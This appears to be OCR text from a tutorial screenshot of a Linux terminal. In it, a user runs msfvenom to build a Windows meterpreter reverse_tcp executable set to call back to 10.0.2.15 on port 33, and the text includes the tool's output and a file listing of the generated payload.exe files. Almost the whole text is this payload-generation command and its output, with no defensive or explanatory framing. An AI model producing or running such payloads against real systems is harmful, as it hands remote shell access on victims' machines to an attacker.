 1 2 3 4
marti@hixec-msf: ~/msf/msfvenom
(marti㉿hixec-msf)-[~/msf/msfvenom]
$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.2.15 LPORT=33 -f exe > payload2
.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
(marti㉿hixec-msf)-[~/msf/msfvenom]
$ ls -l
total 152
-rw-r--r-- 1 marti marti 73802 May 25 19:05 payload2.exe
-rw-r--r-- 1 marti marti 73802 May 25 19:04 payload.exe
(marti㉿hixec-msf)-[~/msf/msfvenom]
$ rm -r
Hixec